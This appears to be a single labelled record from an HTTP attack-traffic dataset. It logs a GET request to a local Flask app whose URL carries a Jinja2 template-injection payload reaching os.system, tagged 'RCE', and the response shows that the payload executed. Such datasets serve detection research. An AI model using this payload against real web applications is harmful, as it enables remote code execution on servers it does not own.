 "request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20120101 Firefox/29.0",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "de",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=Ra2Zey89Ohi79Bq_OakI_bILKXbBRe3S-0qcBYj9AFrsiIHkjCjEnOQnB8086CXr4znqDesa2tqSpZB7eXVtyQ; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:17 GMT', 'uu=sQWDuekvCGolsDYqOfJ6vvRfX7eJcMH3c7RwRMvgit3jW6ufAMZSXJzlB8CEf79rld5HTn0nAc5o3I9ZGm0G-Q; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:17 GMT', 'session=e2fb7984-14fa-4391-bf0c-e57653365d41; Expires=Mon, 21 Nov 2022 18:42:17 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:17 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/greet/%7B%7Bget_flashed_messages.__globals__.__builtins__.__import__('os').system%7D%7D",
"body": "",
"Attack_Tag": "RCE"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "text/html; charset=utf-8",
"Content-Length": "48"
},
"status_code": 200,
"body": "<h2>Hello &lt;built-in function system&gt;!</h2>"
}
},